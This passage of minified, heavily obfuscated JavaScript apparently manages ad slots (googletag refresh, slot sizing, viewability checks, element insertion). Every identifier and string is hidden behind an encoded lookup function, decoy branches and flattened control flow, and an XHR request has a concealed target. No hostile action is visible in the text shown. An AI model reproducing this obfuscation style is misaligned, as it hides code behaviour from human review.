n)},dyaUj:function(m,n){return e[g(2378,"\x26Lzx")](m,n)},CsNdX:function(m,n){return m&&n}};if(g(2162,"WzOb")!==e[g(6456,"!)!9")])c.ja=k[0][g(6917,"IL$6")+g(3503,"jkxp")+g(5201,"jkxp")]&&e[g(922,"(x*m")](k[0][g(2788,"O0s2")+g(6660,"el8Z")+g(5173,"9[SY")+"io"],.5),c.ja||(c.S=0);else{if(ma==l[g(558,"zAK@")]||l[g(1351,"xGQT")](aa,g(1872,"xoKZ")+g(1473,"!)!9")+g(1464,"Oq7y")+g(6902,"\x26Lzx")+g(6217,"O0s2")))ia.ka=1;(P&&ra||l[g(2583,"\x26Lzx")](Fa,ea)||l[g(3924,"(x*m")](qa,da))&&l[g(6777,"]$zV")](sa,
ka);ta&&(ca.ka=0,l[g(5238,"%*By")](B,K));l[g(6253,"^LT6")](!oa,k)&&Ga(va,10,0)}},{root:null,rootMargin:e[g(2610,"*BTS")],threshold:.5}),c.La[g(5885,"QIs^")+"ve"](c.j));else for(h=f[g(2595,"NDKQ")][g(7007,"QHxA")]("|"),b=0;;){switch(h[b++]){case "0":d.C=ia;continue;case "1":d.i={};continue;case "2":d={};continue;case "3":d.V=Q;continue;case "4":d.A=ma;continue;case "5":d.da=d.m=1;continue;case "6":d.ea=d.U=d.B=[[ra,Fa]];continue;case "7":return d;case "8":da[g(3040,"WzOb")](d);continue;case "9":d.o=
Z;continue;case "10":d.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "11":d.I=d.Ea="";continue;case "12":d.F=P;continue;case "13":d.l=ea;continue;case "14":d.wa=d.T=d.Za=d.ca=d.$=d.Sa=d.ab=d.$a=d.ib=d.ga=d.aa=d.ba=d.la=d.kb=d.Ya=d.cb=d.oa=d.ra=d.M=d.ta=d.ya=d.Oa=d.Ja=0;continue;case "15":d.v=V;continue;case "16":d.u=qa;continue;case "17":d.fa=M;continue;case "18":f[g(2112,"rKxe")](c,d);continue;case "19":aa[d.v]={};continue;case "20":d.Z=d.O=d.J=d.P=d.R=1;continue}break}}catch(k){e[g(5210,
"QIs^")](e[g(5938,"IL$6")],g(6212,"EsEg"))?e[g(916,"IL$6")](B,c,e[g(3266,"Axb^")],k):e[g(7212,"]$zV")](J,e[g(645,"WzOb")](I,"0"))[g(3225,"WzOb")][g(1240,"b6cV")+"ay"]=g(6809,"3I3@")}}}function za(c){var b=a;try{if(e[b(3688,"3I3@")]===e[b(1649,"]qHW")])e[b(5653,"b6cV")](J,0,b(1948,"QIs^"),I);else{var g=c[b(2224,"xU74")][b(4076,"B1JC")+b(2889,"QHxA")+"t"],f=c[b(4147,"WzOb")][b(3795,"O0s2")+b(4227,"JT2L")+b(1085,"NDKQ")+"d"]();Vb[b(3511,"1A4E")](f);g&&Ba(g)}}catch(d){B(g,e[b(1298,"zAK@")],d)}}function Aa(c){var b=
a,g={aZjhW:function(l,m){return e[a0F(3194,"Sygl")](l,m)},bdNYc:function(l,m){return l(m)},IOAFP:function(l,m,n){return e[a0F(1776,"QIs^")](l,m,n)}},f,d,h=[],k=[];if(c[b(4652,"Oq7y")+"h"]){for(f=0;e[b(1837,"]qHW")](f,c[b(1424,"bbk6")+"h"]);f++)k[b(2631,"ySno")](c[f]);e[b(561,"NDKQ")](ba,function(){for(f=0;f<k[b(1430,"^LT6")+"h"];f++)d=k[f],d.H||g[b(5498,"dEn0")](Sb,d),d.H&&(g[b(5435,"EsEg")](bb,d),d.xa&&h[b(5940,"7Xtu")](d.H),Ba(d)),g[b(2708,"AL4u")](wa,d,0);h[b(7061,"\x26Lzx")+"h"]&&googletag[b(2925,
"Sygl")+"s"]()[b(516,"]qHW")+"sh"](h)});c[b(6406,"9[SY")+"e"](0,c[b(6271,"IL$6")+"h"])}}function Ba(c){var b=a;c.Qa++;e[b(5084,"bbk6")](setTimeout,function(){c.Qa=0},2E4)}function Q(c){var b=a,g={gZUuU:function(f,d){return e[a0F(6787,"NDKQ")](f,d)},GqlIe:function(f,d){return f==d}};if(b(5169,"dEn0")!==e[b(2535,"Sygl")])g[b(1011,"b6cV")](U[b(942,"WgW4")],b(3295,"xU74")+"ed")&&ha[b(1940,"AL4u")+b(2795,"WzOb")+"n"][b(5307,"l4sV")+b(6214,"ZZ\x26a")+b(2348,"SkFL")+b(1725,"SkFL")](function(f){Y=f[b(1253,
"ZZ\x26a")+"s"];ba=g[b(2613,"7Xtu")](V[b(3368,"Axb^")+b(4109,"]$zV")]+"x",c[b(3891,"xoKZ")+b(2482,"IL$6")])});else return Math[b(3745,"NDKQ")](Math[b(7004,"Oq7y")+"m"]()*e[b(3097,"Jou\x26")](c,1E6))}function N(c,b,g){var f=a;return c[f(4200,"Y]k*")+"ce"](new RegExp(b[f(6664,"*BTS")+"ce"](/[.*+\-?^${}()|[\]\\]/g,e[f(3957,"jkxp")]),"g"),g)}function Z(c,b,g,f,d,h,k){var l=a;if(e[l(2833,"4a9!")](e[l(4703,"xU74")],e[l(6996,"NDKQ")]))return c=N(c,l(4615,"1A4E")+l(2627,"dEn0")+l(4983,"%QLp"),e[l(1448,"zLiD")](Q)),
c=e[l(800,"%TGM")](N,c,e[l(5670,"l4sV")],d),c=N(c,e[l(5942,"3I3@")],h),c=N(c,e[l(3765,"NDKQ")],k),c=e[l(1310,"ZZ\x26a")](N,c,e[l(2090,"\x26Lzx")],Q()),c=e[l(3851,"Jou\x26")](N,c,e[l(1528,"WzOb")],e[l(3929,"1A4E")](e[l(4698,"QHxA")](b,"x"),g)),c=e[l(2301,"*BTS")](N,c,l(6041,"zAK@")+"H]",b)[l(2813,"QIs^")+"ce"](e[l(5460,"!)!9")],g),N(c,e[l(4011,"Oq7y")],f.v);M.Qa=0}function Ha(c){var b=a;if(e[b(1475,"uzF*")]===e[b(6213,"3I3@")]){try{var g=V[c[b(6172,"zAK@")+b(714,"Y]k*")]]||1;return(g&&g[b(6475,"NDKQ")+
b(4341,"O0s2")+"r"]&&g[b(3175,"l4sV")]&&g[b(1669,"\x26Lzx")]?e[b(3344,"3I3@")](g,M,Z):e[b(4222,"Oq7y")](g,Q))*1}catch(f){aa(0,b(1176,"IL$6"),f)}return e[b(3005,"b6cV")](ba,1)}g=c.u?c.u:250;return c.j[b(5473,"6KTt")][b(505,"4a9!")+b(4267,"uzF*")]=e[b(1922,"Oq7y")](c.l,"px"),e[b(7085,"el8Z")](Ia,1,c,c.j,c.Va,c.l==e[b(6797,"*BTS")]?300:c.l,g,e[b(1041,"xU74")](Q,1E9),Q(1E9),Q(1E9)),1}function Ia(c,b,g,f,d,h,k,l,m){var n=a,t={iSdRr:function(z,E){return e[a0F(1254,"]qHW")](z,E)},aeoGK:function(z,E){return z*
E}},v;for(v=0;e[n(3731,"WgW4")](c,10)&&e[n(7030,"WgW4")](v,f[n(4072,"]$zV")+"h"]);v++){var q=f[v],w=g[n(5388,"QIs^")+n(3152,"EsEg")][n(3428,"AL4u")+"h"],x=e[n(7205,"SkFL")](Z,q[1]||"",d,h,b,k,l,m);if(q[0]==1){if(e[n(3309,"]$zV")](e[n(1436,"Sygl")],e[n(1411,"EsEg")]))return c=w[U[n(2592,"%QLp")+n(6499,"O0s2")]]||1,t[n(1992,"NDKQ")](c&&c[n(4286,"el8Z")+n(4544,"Axb^")+"r"]&&c[n(4757,"xoKZ")]&&c[n(4994,"]$zV")]?c(ha,W):t[n(3523,"Y]k*")](c,N),1);w==0?g[n(5611,"9[SY")+n(5125,"\x26Lzx")]=x:g[n(6612,"WzOb")+
n(4273,"\x26Lzx")][n(5886,"bbk6")+n(581,"IL$6")+n(2182,"xoKZ")+n(2179,"O0s2")](e[n(1383,"EsEg")],x);w=g[n(6362,"EsEg")+n(2612,"NDKQ")];for(x=2;e[n(5852,"QHxA")](x,e[n(491,"xU74")](q[n(7109,"WgW4")+"h"],1));x+=2)if(e[n(2070,"zAK@")](e[n(5715,"Axb^")],e[n(740,"!)!9")]))U[n(2644,"b6cV")+n(5139,"xU74")+n(5303,"zAK@")]?ha[n(915,"Y]k*")+n(1060,"IL$6")+n(4917,"ZZ\x26a")][n(3200,"Axb^")+n(604,"^LT6")+"e"](e[n(2306,"l4sV")],"*"):e[n(4326,"Jou\x26")](W,function(){Y(ba,V)},50);else{var r=w,y=e[n(7156,"]$zV")](Z,
q[x],d,h,b,k,l,m),A=e[n(4846,"WgW4")](Z,q[e[n(961,"xGQT")](x,1)],d,h,b,k,l,m);r[n(3460,"]qHW")+n(1826,"1A4E")+"te"](y,A)}e[n(473,"8*SQ")](x,q[n(3391,"JT2L")+"h"])&&Ia(e[n(4833,"^LT6")](c,1),b,w,q[e[n(6677,"\x26Lzx")](q[n(6812,"xGQT")+"h"],1)],d,h,k,l,m)}else{w=J[n(4561,"]$zV")+n(7034,"ySno")+n(771,"WgW4")](e[n(1345,"]qHW")]);q[1]&&(w[n(584,"Y]k*")]=x);for(x=2;e[n(2523,"*BTS")](x,q[n(7109,"WgW4")+"h"]);x+=2)r=w,y=e[n(6350,"Y]k*")](Z,q[x],d,h,b,k,l,m),A=e[n(2376,"4a9!")](Z,q[e[n(7134,"rKxe")](x,1)],
d,h,b,k,l,m),r[n(1130,"7Xtu")+n(7028,"SkFL")+"te"](y,A);g[n(5240,"7Xtu")+n(4440,"QHxA")+"d"](w)}}}function Oa(c){var b=a,g={PCMel:function(d,h){return e[a0F(2553,"*BTS")](d,h)},yHnDy:function(d,h){return e[a0F(2165,"b6cV")](d,h)},azcwR:function(d,h){return e[a0F(3173,"B1JC")](d,h)},SOWBd:function(d,h){return e[a0F(5004,"]$zV")](d,h)}};if(e[b(3540,"el8Z")]===e[b(949,"jkxp")]){for(Fa=0;g[b(1237,"l4sV")](ea,qa[b(6904,"ZZ\x26a")+"h"]);da++)sa=ka[ta][0],ca=B[K][1],oa==W&&g[b(2870,"IS6K")](Ga,va)?P=1:g[b(2538,
"6KTt")]($a,wb)&&g[b(4563,"!)!9")](mb,nb)&&(xb=2);ua=xa?f:fa}else{for(var f=0;c&&e[b(3731,"WgW4")](f,la[b(668,"l4sV")+"h"]);f++)if(e[b(7070,"8*SQ")](la[f].A,c))return la[f];return 0}}function ya(c,b){var g=a;return(c=c?c[b]:"0")?e[g(1863,"JT2L")](parseInt,"0"+c[g(4165,"WgW4")+"ce"]("px","")):0}function pa(c){var b=a,g={rsNlV:function(f,d,h,k){return e[a0F(2584,"Sygl")](f,d,h,k)},dyfQi:e[b(3828,"]$zV")]};if(e[b(3274,"3I3@")](e[b(2052,"JT2L")],e[b(6997,"EsEg")]))g[b(3090,"zAK@")](J,0,g[b(3954,"^LT6")],
I);else if(c=c?c[b(3225,"WzOb")]:0)c[b(6200,"QIs^")+"t"]=c[b(2674,"3I3@")]=c[b(911,"\x26Lzx")+"ng"]=c[b(3737,"WgW4")+"n"]=b(2248,"7Xtu")+b(6398,"(x*m")+"nt"}function Ja(c,b,g,f,d,h,k,l,m){for(var n=a,t=e[n(4979,"6KTt")][n(2430,"WgW4")]("|"),v=0;;){switch(t[v++]){case "0":q.i={};continue;case "1":q.C=l;continue;case "2":return q;case "3":q.o=h;continue;case "4":q.l=f;continue;case "5":oa[q.v]={};continue;case "6":q.v=b;continue;case "7":q.I=q.Ea="";continue;case "8":q.K={Ba:[],R:[],P:[],za:[],Ka:[],
Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "9":e[n(5067,"Y]k*")](Ta,q);continue;case "10":q.ea=q.U=q.B=[[f,d]];continue;case "11":var q={};continue;case "12":q.V=g;continue;case "13":q.u=d;continue;case "14":q.Z=q.O=q.J=q.P=q.R=1;continue;case "15":q.F=m;continue;case "16":q.A=c;continue;case "17":la[n(3209,"\x26Lzx")](q);continue;case "18":q.fa=k;continue;case "19":q.da=q.m=1;continue;case "20":q.wa=q.T=q.Za=q.ca=q.$=q.Sa=q.ab=q.$a=q.ib=q.ga=q.aa=q.ba=q.la=q.kb=q.Ya=q.cb=q.oa=q.ra=q.M=q.ta=q.ya=
q.Oa=q.Ja=0;continue}break}}function Ka(c){var b=a;if(e[b(2782,"JT2L")](e[b(4226,"]qHW")],e[b(4132,"bbk6")])){var g={bIBOx:function(q,w){return e[b(607,"4a9!")](q,w)},HuhZm:function(q,w){return e[b(5015,"ySno")](q,w)},JrJNz:function(q,w){return e[b(6963,"%TGM")](q,w)},dQaZR:function(q,w,x){return e[b(1910,"QHxA")](q,w,x)}},f,d,h=[],k=[];if(R[b(6610,"EsEg")+"h"]){for(f=0;e[b(2128,"8*SQ")](f,aa[b(2371,"QHxA")+"h"]);f++)k[b(4630,"WgW4")](ia[f]);e[b(4797,"EsEg")](P,function(){for(f=0;g[b(2678,"Jou\x26")](f,
k[b(1911,"b6cV")+"h"]);f++)d=k[f],d.H||f(d),d.H&&(g[b(1816,"1A4E")](d,d),d.xa&&h[b(1407,"9[SY")](d.H),g[b(5477,"AL4u")](h,d)),g[b(1017,"zAK@")](k,d,0);h[b(4017,"dEn0")+"h"]&&googletag[b(4234,"QHxA")+"s"]()[b(5974,"9[SY")+"sh"](h)});da[b(5296,"b6cV")+"e"](0,sa[b(668,"l4sV")+"h"])}}else for(var l=(b(2659,"bbk6")+b(6232,"Jou\x26")+"2")[b(1663,"NDKQ")]("|"),m=0;;){switch(l[m++]){case "0":t=Math[b(5837,"uzF*")](t[b(1999,"Jou\x26")+b(6713,"JT2L")+"ht"],t[b(2204,"NDKQ")+b(2304,"%*By")+"ht"],v[b(3042,"l4sV")+
b(6747,"]qHW")+"ht"],v[b(1755,"6KTt")+b(715,"9[SY")+"ht"],v[b(4910,"dEn0")+b(5923,"dEn0")+"ht"]);continue;case "1":v=t-n>200;continue;case "2":return v;case "3":v||(e[b(1056,"Y]k*")](B,c,e[b(6083,"NDKQ")](e[b(5664,"9[SY")](e[b(1416,"3I3@")](e[b(5185,"JT2L")](e[b(1109,"%TGM")](e[b(477,"Oq7y")](e[b(5800,"!)!9")](e[b(5879,"uzF*")],c.A)," "),n)," "),t)," "),v)),c.j[b(3201,"!)!9")][b(3945,"%TGM")+"ay"]=b(1853,"zLiD"));continue;case "4":var n=c.j,t=J[b(2799,"l4sV")],v=J[b(6236,"xGQT")+b(5488,"B1JC")+b(1935,
"1A4E")];continue;case "5":n=(n=n?n[b(5371,"IS6K")+b(2061,"uzF*")+b(5903,"WzOb")+b(6331,"*BTS")+"t"]():0)?e[b(1746,"6KTt")](J[b(6357,"%*By")][b(1973,"ZZ\x26a")+b(3466,"QHxA")],n[b(6585,"WgW4")]):0;continue}break}}function Ma(c,b,g,f,d,h){var k=a;if(e[k(4650,"O0s2")](e[k(2739,"zAK@")],e[k(6483,"8*SQ")]))return oa=g(Ga,e[k(5680,"O0s2")],va()),P=e[k(739,"Sygl")]($a,f,e[k(5670,"l4sV")],h),nb=e[k(5278,"xGQT")](xb,ua,e[k(1393,"!)!9")],xa),e[k(6955,"1A4E")](fa,ja,k(5349,"IS6K")+k(1857,"JT2L"),ab),x(wa,k(5035,
"QHxA")+k(622,"bbk6")+k(2567,"6KTt"),e[k(5812,"Oq7y")](za)),Aa=e[k(6209,"4a9!")](Ba,Q,e[k(3865,"b6cV")],e[k(4700,"]$zV")](N+"x",Z)),Ha=Ia(Oa,e[k(7026,"b6cV")],ya)[k(1970,"b6cV")+"ce"](e[k(6925,"NDKQ")],pa),Ja=e[k(4412,"WzOb")](Ka,Ma,e[k(5197,"b6cV")],La.v);var l=e[k(2233,"ZZ\x26a")](e[k(6383,"1A4E")],e[k(634,"rKxe")](Q,1E9)),m=c;g=c?[c.l,c.u]:[e[k(6283,"Jou\x26")](ya,g,e[k(4893,"IL$6")])||e[k(2040,"WzOb")](ya,f,k(3045,"zLiD")+k(1815,"l4sV")),e[k(6941,"]$zV")](ya,g,e[k(6708,"WzOb")])||e[k(2095,"dEn0")](ya,
f,e[k(1265,"3I3@")])];if(!c||e[k(7138,"Sygl")](c.m,5)){if(!g[1]){var n=[0,0];for(f=e[k(4135,"%QLp")](Qb[k(1424,"bbk6")+"h"],1);f>=0;f--)if(e[k(460,"IL$6")]===k(2151,"EsEg")){var t=ra[t];try{for(var v=e[k(1357,"l4sV")][k(5141,"JT2L")]("|"),q=0;;){switch(v[q++]){case "0":t.eb=Aa[k(6932,"zAK@")+k(2986,"Sygl")];continue;case "1":var w=(b=fa?ja(t.g):0)?ab[k(4957,"Axb^")+"id"]:0;continue;case "2":t.Ra=e[k(4216,"QIs^")](t.Aa,t.bb);continue;case "3":t.Ua=d?x[k(2190,"bbk6")]||0:0;continue;case "4":(Q=N>0&&
(t.ia||e[k(6142,"%*By")](t.o,6)||t.ba&&e[k(1876,"Y]k*")](Z,.005)||t.oa||!t.Ra||!t.T))?e[k(4198,"1A4E")](Ha,t,Ia,Oa,w,t.eb):e[k(5511,"zLiD")](t.o,2)?ya[k(1567,"ZZ\x26a")](t):e[k(5681,"%*By")](t.o,6)?t.aa?e[k(2431,"NDKQ")](pa,t):Ja(t,3,1):Ka[k(5235,"Sygl")](t);continue;case "5":t.Aa=wa=e[k(1985,"^LT6")](za,t.Ua);continue;case "6":t.Aa=Ba-t.wa;continue}break}}catch(r){e[k(5747,"%*By")](La,t,e[k(5955,"(x*m")],r)}}else{var x=Qb[f];x[0]<=g[0]&&(n=x)}g=n}fa&&g[1]<250&&e[k(3738,"B1JC")](g[0],250)&&(g=[336,
280]);if(e[k(5952,"]$zV")](g[0],0)&&e[k(2548,"%QLp")](g[1],0))for(n=e[k(2680,"Oq7y")][k(6315,"%TGM")]("|"),t=0;;){switch(n[t++]){case "0":cb(c);continue;case "1":b=J[k(2463,"l4sV")+k(5346,"zAK@")+k(6277,"3I3@")](e[k(6051,"!)!9")]);continue;case "2":c.D=b[k(6970,"uzF*")+k(2059,"b6cV")];continue;case "3":f=c?c.j:b;continue;case "4":b.id||(b.id=e[k(6174,"3I3@")](k(1333,"QIs^")+k(3508,"EsEg"),Q(99999999)));continue;case "5":for(l=b;(l=l[k(7166,"AL4u")+k(2781,"dEn0")+k(6084,"7Xtu")])&&!(l[k(5329,"xoKZ")+
"es"]||l[k(5320,"%*By")+k(2530,"9[SY")+k(5068,"EsEg")])[k(1343,"WgW4")](l,k(5007,"uzF*")+k(7038,"%QLp")+k(5337,"9[SY")+k(591,"IL$6")););continue;case "6":c.j=b;continue;case "7":e[k(1581,"xoKZ")](Ka,c)&&(m&&(c.O=m.O,c.v=m.v,c.Ja=1,c.B=m.B,c.ea=m.ea,c.ha=m.ha,c.C=m.C,c.C[k(1821,"6KTt")](d),c.F=m.F,c.F[k(2631,"ySno")](m.X),c.K=m.K,c.U=m.U,m.ga&&(c.C[k(2838,"JT2L")](6),c.ga=0)),e[k(5223,"IL$6")](ja,c,2,h));continue;case "8":f[k(568,"\x26Lzx")+k(1584,"]$zV")+k(5508,"WgW4")+k(1768,"!)!9")+"t"](e[k(4161,
"%QLp")],b);continue;case "9":b.id=k(6207,"*BTS")+k(803,"7Xtu")+Q(99999999);continue;case "10":e[k(3356,"^LT6")](pa,f);continue;case "11":b[k(793,"IS6K")+k(5951,"xGQT")+"te"](e[k(2257,"ZZ\x26a")],1);continue;case "12":c=Ja(l,l,e[k(6518,"%TGM")]("#",b.id),g[0],g[1],3,3,[d],[]);continue;case "13":l&&(l[k(6779,"SkFL")][k(3944,"ZZ\x26a")+"t"]=k(5318,"zAK@"));continue}break}}}function La(c){var b=a;return c[b(5913,"*BTS")+b(2006,"1A4E")+b(5118,"8*SQ")]&&(c[b(1646,"zLiD")+b(6233,"%QLp")+b(4671,"AL4u")][b(6101,
"QIs^")+"me"]===e[b(1185,"rKxe")]||e[b(3077,"Sygl")](La,c[b(5815,"jkxp")+b(1535,"4a9!")+b(2014,"xU74")]))}function Qa(){var c=a,b={VCdgk:e[c(3900,"jkxp")],jpkTR:function(n){return n()},TIJVt:function(n,t,v){return e[c(5179,"uzF*")](n,t,v)}},g;try{var f=J[c(2941,"Sygl")+c(4654,"WgW4")+c(2212,"b6cV")+"l"](e[c(971,"8*SQ")]);for(g=0;f&&g<f[c(3391,"JT2L")+"h"];g++)try{var d=f[g];if(!d[c(3290,"!)!9")+c(1787,"%QLp")]&&(d[e[c(6117,"8*SQ")]]=1,e[c(5693,"]$zV")](La,d)))if(e[c(4778,"xGQT")](e[c(5390,"jkxp")],
c(6821,"%*By"))){var h=e[c(5866,"O0s2")](Oa,d[c(1596,"8*SQ")+c(1191,"^LT6")][c(4512,"Axb^")+c(1048,"9[SY")+"te"](e[c(4462,"%*By")]));if(d)if(e[c(4115,"jkxp")](e[c(849,"QIs^")],e[c(1269,"JT2L")]))for(var k=e[c(2309,"]qHW")][c(5555,"el8Z")]("|"),l=0;;){switch(k[l++]){case "0":ma.F=[];continue;case "1":ta[ca.g]&&(B[c(4506,"ZZ\x26a")+c(4333,"6KTt")+"it"](K.g),oa[d.g]=0);continue;case "2":Q.C=[];continue;case "3":P.W&&e[c(6494,"dEn0")](ra,Fa.W);continue;case "4":ia.Z=1;continue;case "5":aa.Qa=0;continue;
case "6":da.g||(sa.g=e[c(1905,"bbk6")](e[c(7115,"%*By")],ka.v));continue;case "7":ea.W=0;continue;case "8":qa.S=0;continue}break}else{var m=d[c(1697,"]qHW")+c(2932,"9[SY")][0];d.j=d;e[c(1667,"SkFL")](Ka,d)&&e[c(1260,"Jou\x26")](Ma,h,d,d[c(1390,"Oq7y")],m?m[c(2389,"%QLp")]:0,5,0)}}else l=W[N][10],R[l]||(la[l]=[],Y[c(1019,"jkxp")](l)),ba[l][c(3111,"O0s2")](V[g])}catch(n){e[c(2138,"b6cV")](B,0,e[c(3009,"6KTt")],n)}J[c(1724,"NDKQ")+c(6799,"QIs^")+c(5162,"8*SQ")+"l"](e[c(541,"WzOb")])[c(2924,"bbk6")+"ch"](n=>
{if(!n.fb){n.fb=1;var t=function(){var v=a0F;if(n[v(5712,"SkFL")+v(2156,"WzOb")+v(3818,"*BTS")]&&n[v(1839,"rKxe")+v(5420,"QIs^")+v(4392,"Oq7y")][v(4691,"zLiD")+v(3834,"*BTS")]){var q=n[v(6120,"8*SQ")+v(6728,"O0s2")+v(644,"Y]k*")][v(569,"JT2L")+v(1786,"9[SY")][v(3116,"%*By")+v(2652,"NDKQ")+v(3241,"rKxe")](v(6036,"rKxe")+v(3598,"6KTt")+v(5401,"8*SQ")+v(1732,"7Xtu"));q&&!q[v(6439,"%QLp")+v(6780,"uzF*")+v(2203,"QHxA")+"nt"]&&(q=J[v(6333,"WgW4")+v(2E3,"8*SQ")+v(5224,"(x*m")](v(1751,"EsEg")),q.id=b[v(2933,
"O0s2")]+b[v(5702,"xGQT")](Q),n[v(3436,"9[SY")+v(5109,"ZZ\x26a")+v(3458,"b6cV")][v(3280,"1A4E")+v(3364,"IL$6")+"re"](q,n),n[v(5020,"]qHW")+v(886,"*BTS")+v(5118,"8*SQ")][v(1270,"rKxe")+v(1452,"jkxp")+"d"](n),Ma(0,q,q[v(7113,"Sygl")],0,4,0))}else b[v(6640,"(x*m")](setTimeout,t,2E3)};e[c(5754,"1A4E")](setTimeout,t,6E3)}})}catch(n){e[c(2138,"b6cV")](B,0,e[c(4751,"EsEg")],n)}}function Ra(c,b){for(var g=a,f=0;e[g(3103,"QIs^")](f,la[g(668,"l4sV")+"h"]);f++)la[f].v==c&&e[g(6657,"xU74")](ja,la[f],b,0)}function ja(c,
b,g){var f=a,d={esahh:function(h,k){return e[a0F(4697,"Y]k*")](h,k)},FvrDV:f(4741,"QHxA"),VbCZe:e[f(4814,"Y]k*")],XYQeE:function(h,k){return e[f(1880,"%QLp")](h,k)},ywoUl:function(h,k){return h!=k},kDTmV:function(h,k){return e[f(4536,"xoKZ")](h,k)},RWMIy:function(h,k){return e[f(7045,"8*SQ")](h,k)},RDbRD:function(h,k){return h>k},PHJtU:e[f(2079,"WzOb")],ZDojY:function(h,k){return e[f(2854,"bbk6")](h,k)},dVAGI:e[f(4154,"*BTS")],WFnuO:function(h,k){return e[f(4579,"Sygl")](h,k)},TGbZY:function(h,k){return e[f(1544,
"*BTS")](h,k)},ZWMSH:function(h,k){return e[f(2460,"IS6K")](h,k)},sustq:e[f(4470,"jkxp")],rMEzE:function(h,k){return e[f(3062,"ZZ\x26a")](h,k)},ZChmb:function(h,k){return e[f(2936,"Y]k*")](h,k)},xZrGM:function(h,k){return e[f(4713,"NDKQ")](h,k)},sKIhy:function(h,k){return h<k},APcGf:function(h,k){return h+k},fnCAZ:function(h,k){return e[f(611,"(x*m")](h,k)},EeblM:function(h,k){return e[f(3501,"9[SY")](h,k)},VZXav:e[f(3283,"Y]k*")],UGdOU:function(h,k){return e[f(5716,"7Xtu")](h,k)},WMLhB:function(h,
k){return h!=k},PZFjS:function(h,k){return e[f(2502,"]qHW")](h,k)},QZCsj:function(h,k){return e[f(693,"xU74")](h,k)},BYdfE:function(h,k){return h==k},ymLse:function(h,k){return e[f(5046,"7Xtu")](h,k)},vcRum:function(h,k,l){return e[f(4319,"IL$6")](h,k,l)},dsicz:function(h,k,l){return e[f(970,"WgW4")](h,k,l)},CurGs:function(h,k){return h+k},IKjSw:e[f(1731,"6KTt")],kZmWu:e[f(802,"xU74")],EhJlf:function(h,k){return e[f(5367,"\x26Lzx")](h,k)},NymDC:f(1374,"jkxp")+f(2329,"6KTt")+"y ",hemWO:function(h,
k,l,m){return e[f(4848,"Oq7y")](h,k,l,m)}};c&&c.O&&e[f(2952,"Jou\x26")](c.m,5)?(c.ha=g?1:e[f(1656,"]$zV")](c.ha?3E3:100,2),setTimeout(function(){var h=d[f(5167,"]qHW")](d[f(3767,"^LT6")](c.l,"x"),c.u);if(c.j&&c.G&&d[f(4174,"]$zV")](Ka,c))if(c.oa=1,va[f(1551,"9[SY")+"h"])if(d[f(945,"l4sV")](d[f(1065,"SkFL")],d[f(5873,"%*By")]))y(w,d[f(5983,"!)!9")](d[f(6294,"Sygl")],U.V),ha);else{var k=c.ea||c.B,l,m=[],n=[],t=[],v=[],q=0,w,x;for(l=0;d[f(3542,"xU74")](l,va[f(6904,"ZZ\x26a")+"h"]);l++){var r=va[l];if(r.J){var y=
c.da,A=c,z=c.C,E=r,G=c.F,F=r.X,L=0;for(x=0;d[f(3094,"7Xtu")](x,z[f(6271,"IL$6")+"h"]);x++)if(d[f(5825,"jkxp")](z[x],E.o))if(d[f(605,"uzF*")](E.o,4))if(G)for(w=0;d[f(3185,"!)!9")](w,G[f(1430,"^LT6")+"h"]);w++)d[f(2808,"bbk6")](G[x],F)&&(L=1);else B(A,d[f(2015,"uzF*")](f(5677,"Y]k*")+f(1845,"dEn0")+":",F));else L=1;w=L||!c.ma&&d[f(2953,"Oq7y")](r.o,6);E=r.l;G=r.u;L=F=0;if(d[f(890,"1A4E")](E*G,1))x=1;else if(d[f(2026,"WzOb")](d[f(6969,"\x26Lzx")],d[f(854,"QHxA")])){for(z=0;d[f(6474,"EsEg")](z,k[f(4933,
"Axb^")+"h"]);z++)A=k[z][0],x=k[z][1],d[f(3649,"%QLp")](A,E)&&d[f(5909,"9[SY")](x,G)?F=1:E<=A&&G<=x&&(L=2);x=F?F:L}else for(A=d[f(5674,"]$zV")][f(3408,"3I3@")]("|"),z=0;;){switch(A[z++]){case "0":D[f(4243,"QIs^")]();continue;case "1":var D=new Y,C;continue;case "2":D[f(4722,"WzOb")+f(5721,"JT2L")+f(2293,"WzOb")+f(4414,"ySno")]=function(){C=D[f(1031,"%TGM")+"s"];!D||(p[f(3038,"SkFL")](D[f(7211,"^LT6")+f(1163,"Sygl")],4)||p[f(4448,"ySno")](C,200)&&p[f(666,"dEn0")](C,404))&&C||p[f(7139,"ySno")](K,D)};
continue;case "3":D[f(471,"Y]k*")](f(3244,"8*SQ"),aa,!0);continue;case "4":var p={HIOJS:function(u,H){return d[f(3679,"Y]k*")](u,H)},sMZri:function(u,H){return d[f(2562,"JT2L")](u,H)},fkuzw:function(u,H){return u!=H},uLpIq:function(u,H){return u(H)}};continue;case "5":try{d[f(7229,"%*By")](n,1)&&(ea+=d[f(1134,"3I3@")](d[f(535,"jkxp")](d[f(5075,"WgW4")](d[f(7131,"*BTS")](L[f(4465,"bbk6")+"Of"]("?"),0)?f(6479,"]$zV"):d[f(2601,"7Xtu")],da?1:0)+(f(6519,"O0s2")+f(1653,"WgW4")+"\x3d")+m,f(7127,"]qHW")),
ka)),d[f(2534,"Axb^")](F,1)&&(D[f(6291,"B1JC")+f(7066,"O0s2")+"pe"]=d[f(820,"EsEg")])}catch(u){}continue}break}if(r.Oa||y!=3&&d[f(5568,"7Xtu")](y,4)&&d[f(818,"O0s2")](y,6))r=w?v:d[f(2618,"JT2L")](x,1)?m:d[f(2024,"!)!9")](x,2)?n:v,r[f(2838,"JT2L")](l)}}m[f(475,"zAK@")+"h"]||(m=n);m[f(1430,"^LT6")+"h"]||(m=t);m[f(3327,"B1JC")+"h"]&&(r=d[f(3499,"EsEg")](Q,m[f(2465,"WzOb")+"h"]),q=va[m[r]],va[f(546,"^LT6")+"e"](m[r],1),d[f(3350,"%QLp")](B,q,f(3491,"AL4u")+f(2985,"IL$6")+f(5636,"NDKQ")+"r "+d[f(4937,"(x*m")](Za,
